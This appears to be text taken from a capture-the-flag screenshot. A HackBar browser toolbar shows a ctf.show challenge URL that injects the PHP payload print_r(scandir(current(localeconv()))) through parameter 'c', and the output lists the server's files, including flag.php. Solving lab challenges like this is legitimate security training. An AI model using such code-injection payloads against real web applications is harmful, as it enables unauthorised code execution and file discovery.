 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar Elements Console Sources Network Performance Memory Application Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://0f265052-6845-456d-a3c8-84b786953805.challenge.ctf.show/?c=print_r(scandir(current(localeconv())));